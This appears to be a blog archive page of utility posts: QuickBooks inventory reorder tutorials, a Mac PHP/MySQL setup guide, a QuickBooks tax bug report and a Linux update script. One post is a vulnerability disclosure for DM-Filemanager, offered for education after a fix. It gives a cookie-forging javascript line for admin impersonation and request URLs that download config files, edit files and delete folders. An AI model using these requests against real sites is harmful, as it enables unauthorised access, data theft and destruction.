Utilities
QuickBooks – Inventory Reorder System Part 1
by nDarkness on May.28, 2011, under Computers, Software, Utilities, Windows
QuickBooks is an exceptionally good and well known piece of accounting software. I have found that many things can be accomplished with QuickBooks if you are willing to think outside the box to get them done.
We all know that inventory is an important part of any business. It must be tracked and accounted for properly to ensure fluid day to day operations. We can train our staff and schedule customer service calls but if we don’t have the inventory on hand, we are stuck in a waiting game.
QuickBooks does not have a very good method to set-up reorder alerts at specific quantities. You are allowed to set a reorder point for specific items and view them in the Company Snapshot screen. Unfortunately we don’t know the specific quantity to order for each item or what the total cost of the order will be. So how do we add this ability? Why isn’t this feature included? We could purchase third party software to accomplish this task but who wants to spend additional money on a feature that really should be included.
In this three part series I will show you how to modify existing inventory items we want to track, customize a report of these items and filter the results to give us an easy to use inventory reorder list.
Our first goal in this process is to edit the existing inventory items that we need to track. These should be essential items that are used on a frequent basis. First open up the item list, Lists => Item List, and double click on the items that need to be modified. At the bottom of the Edit Item screen, you will notice a field labeled Reorder Point. This is what QuickBooks uses to trigger a reorder point in the Company Snapshot screen. You will need to enter the minimum quantity on hand that will prompt you to reorder.


Now, lets setup a custom field to tell us how much of one item we wish to order. This will be the maximum quantity that we wish to have on hand. To do this we must be in single user mode if you work in a multi-user environment. Next we need to click on Custom Field => Define Fields and select an unused label. We will name this label Max Reorder Qty and make sure that the Use box is checked. The final thing left to do is enter the max quantity we wish to have on hand of the particular item and click OK for all screens.
Once you have finished setting up all of the items that you wish to track in your inventory list, we are ready to move on to the next part of our series. QuickBooks – Inventory Reorder System Part 2 – Setting up a custom reorder report.
QuickBooks – Inventory Reorder System Part 2
by nDarkness on May.28, 2011, under Computers, Software, Utilities, Windows
[Set up Items Part 1][Export to Excel Part 3]
In part one of our inventory reorder system series, we learned how to set our items up to have reorder points and max reorder quantities. Now we need be able to generate a report so that we know what needs to be reorder and how many we need to order.
To begin this process we will open the item list, Lists => Item List and click on Reports => Item Listing at the bottom of the page.

This will bring up a list of all the items in our inventory list. We will probably not need all of these parts, so we need to filter the results to give us just the items with reorder points set. To do this click on Modify Report => Filters and select Reorder Point. Now select the option for >= and add a 1 in the text field.


Next we need to click on the Display tab and remove several colums. The columns to remove are price, sales tax code and preferred vendor from the custom report. Now we need to memorize the report so that we don’t have to make these changes again. To do this click on Memorize Report, name it Reorder Report and save it in the inventory group of the memorized reports.
Now that we have finished this step, we are ready to move on to our final part in the inventory reorder system series. QuickBooks – Inventory Reorder System Part 3.
QuickBooks – Inventory Reorder System Part 3
by nDarkness on May.28, 2011, under Computers, Software, Utilities, Windows
[Set up Items Part 1][Generate Report Part 2]
In the first two parts of our series, we determined that QuickBooks does not have an all-in-one function to give you a report on items that need to be reordered. Because of this deficiency, we have developed a system to generate a list in QuickBooks, export it to Excel and extract the information we need.
To generate this report, click on Reports => Memorized Reports => Inventory => Reorder Report.

This will bring up an item listing report that has been previously setup and formatted. This will take care of the QuickBooks side of this process and all that needs to be done now is export the report to Excel and make a few formatting changes.
(Please note that these instructions were written for Office 2003. If anyone needs instructions for Office 2007, please let me know and I will post them.)
The first change is to shorten header columns for printing purposes. To allow us to shorten the header columns click on Edit => Replace or press Ctrl+H. This will allow you to find and replace words in an Excel document. The words we want to replace are quantity with Qty, sales order with SO and purchase order with PO. The next step is to select all of blank column A and delete it. Now select columns F-J and click on Format => Columns => AutoFit Selection.
Now we need to add two column headers, one for Reorder Qty and one for Total Cost. Once this is finished your sheet should look similar to the one below.

With the formatting out of the way we are ready to enter the formula for the reorder quantity column. Under the Reorder Qty column, J in this example, on the row below the header, enter the following formula:
=IF(I2-G2-F2+E2=0,"",IF(H2="","",IF(G2<=H2,I2-G2-F2+E2,"")))
The first part of this formula checks to see if the max reorder quantity minus the quantity on hand minus the quantity on order plus the quantity on sales order equals zero. If it does, that means we have enough on order and there is no need to order more. If H2 is blank don’t add it into the equation either. If the quantity on hand is not less than or equal to zero then we subtract the same rows again and enter the result into our spreadsheet.
The total cost column formula will be much easier to type. All we need to do is multiply the reorder quantity by the cost column to get the total amount. In this example the formula looks like this:
=J2*D2
With the formulas entered, copy them down to the last row and we are ready to sort the spreadsheet. Select the reorder quantity header and click Data => Filter => AutoFilter. Now you will notice drop down selection boxes for each of the column headers. Click on the drop down box for the Reorder Point column and select nonblanks. Repeat this step for the reorder quantity column. You should end up with something similar to the picture below.

To total the Total Cost column, we need to insert a sumif formula that will do the work for us. In our example it would look something similar to what you see below.
=SUMIF(J214:J4380,">0",K214:K4380)
This basically says that we need to sum all of column K if the cells in column J are greater than 0. This formula will vary greatly with each report that is extracted from QuickBooks.
The only steps remaining are to format and print the report and use it to order the items. Using this report along with proper tracking of the inventory on hand will make the ordering process much easier. Feel free to let me know if you have any issues.
DM-Filemanager 3.9.6-9 Multiple Vulnerabilities
by nDarkness on Aug.28, 2010, under Computer Security, Privacy, Software, Utilities
The nDarkness community has recently been working with the wonderful developers over at DutchMonkey.com to review and point out security flaws in some of their freely available software.
During this review process, there were several issues found and we will be posting them in the coming weeks for educational purposes. It is our hope that this information will be used to help others write more secure code and realize the dangers involved with these mistakes.
The next major issues we found with DM-Filemanager version 3.9.6 – 3.9.7-9* dealt with several vulnerabilities. Below is the method used to exploit this vulnerability and a list of possible exploits. Please be aware that this has since been fixed and is no longer vulnerable.
I discovered that direct calls to ajax.php, code.php and rich.php are not properly validated. Possible exploits for this vulnerability are file disclosure, loss of data and sensitive information, XSS (via source code editing), session hijacking (via XSS), web site defacement and database manipulation/exposure.
*You must use:
javascript:void(document.cookie="USER=someadminuser"); void(document.cookie="USERID=50");void(document.cookie="GROUP=ADMINISTRATORS"); void(document.cookie="GROUPID=1");
Create a new file (see edit below for an easier method):
-
http://localhost/dm-filemanager/ajax.php?newfile=yes&filename=index.php
Download files:
-
http://localhost/dm-filemanager/?download=yes&file=settings.php&currdir=/dm-filemanager/
Rename:
-
http://localhost/dm-filemanager/ajax.php?file=index.shtml&currdir=/&destination=/&rn=yes&newname=index.html
Copy:
-
http://localhost/dm-filemanager/ajax.php?file=config.php&currdir=/&destination=/&cp=yes
Edit: (This one has potential ;-))
-
http://localhost/dm-filemanager/code.php?editfile=yes&file=exploit.php&currdir=/
Delete File:
-
http://localhost/dm-filemanager/ajax.php?delete=yes&file=index.php&currdir=/wp/&destination=/wp/
Delete Folders:
-
http://localhost/dm-filemanager/ajax.php?currdir=/wp/&rmdir=yes&folder=/wp/wp-admin&dir=wp-admin
All DM-Filemanager users are strongly encouraged to upgrade their software to the latest version.
Mac OS X – Update PHP, MySQL and Easily Add GD Support
by nDarkness on May.19, 2010, under Mac OS X, Software, Utilities
 If you have ever tried compiling the GD library on Mac OS X, you know that there are several issues to overcome before it is usable. Not to mention the version of PHP included with OS X wasn’t compiled with this option. In this post I will detail an easy method to update PHP, install MySQL and the GD library in just a few steps.
To start this process, we need to grab a couple of install packages from the links listed below:
- MySQL for your version of OS X.
- Marc Liyanage’s PHP Apache Module.
Once you have these packages downloaded, we can start by installing MySQL. Open the MySQL image and install the package by following the directions. When the install process finishes, copy the MySQL.prefPane to “your_user/Library/PreferencePanes”. Doing this allows you to start and stop the server from the system preferences window. Finally, make sure you take the time to secure your new installation.
If you had previously enabled the PHP module in the httpd.conf file, make sure you comment it back out.
Using the terminal from: Applications=>Utilities=>Terminal.app
(The following commands are entered without quotes.)
- First type: “vi /etc/apache2/httpd.conf”
- Find the PHP module:
LoadModule php5_module libexec/apache2/libphp5.so - Type: “i” and change the line to read:
#LoadModule php5_module libexec/apache2/libphp5.so - Now press the “esc” key, type “:wq” and press “enter”
The next step in this process is to install an updated version of PHP with GD support. The great thing about using the Entropy package, is that all of the hard work is already done for you! Open the installer and click the customize button if you don’t need all of the included extensions.

Once you have chosen the extensions you need, click install. When the install finishes, the last thing we need to do is edit the php.ini.
Using the terminal from: Applications=>Utilities=>Terminal.app
(The following commands are entered without quotes.)
- First type: “vi /usr/local/php5/lib/php.ini”
- Now type: “?mysql” and scroll up until you get to the lines that look like this:
mysql.default_socket = /tmp/mysql.sock
mysqli.default_socket = /tmp/mysql.sock - Type “i” and change them to:
mysql.default_socket = /var/mysql/mysql.sock
mysqli.default_socket = /var/mysql/mysql.sock - Finally press the “esc” key, type “:wq” and press “enter”
Now all you have to do is start Web Sharing from the system preferences window and all of your new features will be ready to use.
Intuit QuickBooks Discount Error Goes Unfixed
by nDarkness on May.06, 2010, under Mac OS X, Software, Utilities, Windows
 Unless you live in a secluded cave in the middle of nowhere, you have undoubtedly heard of a little program called QuickBooks by Intuit. This program comes in a variety of different flavors to suit your personal and/or business needs. This software can be surprisingly simple to use with little to no effort.
In a few cases when I invoice a customer, I will charge them for a product at full price and then a few lines down discount the product to the agreed upon selling price. This helps me to demonstrate the value associated with the services I provide and also allows me to charge more later if the circumstances change. QuickBooks has a special item that is setup for this very discount function.
During my normal day-to-day operations, I received a phone call from a customer that was unable to determine how I arrived at a sales tax figure. Thinking this was a simple error on the customer’s behalf I pulled up the invoice, ran the figures and was shocked when I realized that the math absolutely did not work. Wanting to get to the bottom of this, I asked to call the customer back and began trying to figure the problem out. After working with the problem for a few moments I remembered that my company has a full service plan and decided to call Intuit to report the problem. After jumping through several hoops and being transferred to a level 2 support member, I was told that this was expected behavior. The invoice in question had taxable and non-taxable items on it with the discount appearing at the very bottom of the invoice. She explained that the QuickBooks calculator added all the items up as it went along and when it encountered a discount it treated it as a payment and reduced the previous line items by a percentage.
Let see an example:
Our tax amount will be 8%.
Now we have an item that costs $1 and is taxable: $1 x 8% = $1.08
Another item for $1 that is not taxable: $1 x 0% = $1
A discount of $1 that is also taxable: $1.08 + $1 = 2.08 – $1.08 = $1
Now here is a screen shot from QuickBooks with the same problem:
(Click to enlarge)
As you can see, QuickBooks manages to figure this total to be $1.04. She then explained that the work around to this problem was to add all of the taxable items first, then use the taxable discount and finally add the non-taxable items and a non-taxable discount if needed. I asked if this was going to be improved and was told that I could submit this as a suggestion for a future version as an improvement.
This just goes to show you that you can’t always trust shiny software even if you pay for it and you should always double check your math.
Linux System Update Script
by nDarkness on Nov.06, 2009, under Linux, Utilities
In my experience with Linux distributions, Slackware and Ubuntu/Kubuntu, there are a couple of different methods used to update the system. Of course we can always use a gui to do the updates but what fun is that?
The two commands used to update a Debian based system are:
safety@nDarkness:~/bin$ sudo apt-get update; sudo apt-get upgrade
Now while this doesn’t require a great deal of typing, let’s see if we can shorten it to suit our needs.
If you do not already have somewhere to store your personal scripts, the following command will do this for you and allow you to enter the code we will use:
safety@nDarkness:~$ mkdir bin; cd bin; vi apt-auto
Press i for insert and create the following script:
#!/bin/bash

sudo apt-get update; sudo apt-get upgrade
This is all we need to type for our script to produce the results we are looking for. Now let’s save our script by pressing Esc => :wq => .
To run our script we can type:
safety@nDarkness:~/bin$ bash ./apt-auto
You should see the output from the two commands used in the script printed to the screen. Now let’s make our script executable so we don’t have to type bash to make it run.
The following command will accomplish what we are looking for:
safety@nDarkness:~/bin$ chmod +x apt-auto
Now to run our command we simply need to type:
safety@nDarkness:~/bin$ ./apt-auto
We now have a working script to do our update process and it is significantly shorter than the first option we used. As always all comments are welcomed.
Quickly Rename Folders and Files in Windows for Free
by nDarkness on Oct.13, 2009, under Utilities, Windows
 Have you ever needed to rename a bulk quantity of files and/or folders? In my day to day life, I use template folder structures to contain various aspects of job information. Before these folders are usable, I must add a unique job name to the beginning of the folder and/or file name to make searching easier. This renaming task can quickly become very tedious and time consuming.
Thanks to Denis Kozlov over at [den4b] there is a solution that saves loads of time and effort. The program is called, ReNamer and it allows us to select a list of files and/or folders and perform various renaming operations on them.
Since the task at hand is to work on already designed folder structures, all I need to do is find a method that does the job and save the preset for the different types folder structures. I chose to use a delete rule to remove the generic job name and then an insert rule to insert a unique job name.
After going through a few short test runs, I came up with a working solution that I was able to
save, customize and slightly change to suit other needs.
If you have similar renaming needs, check out this
program and I’m sure you will agree it is definitely worth your time.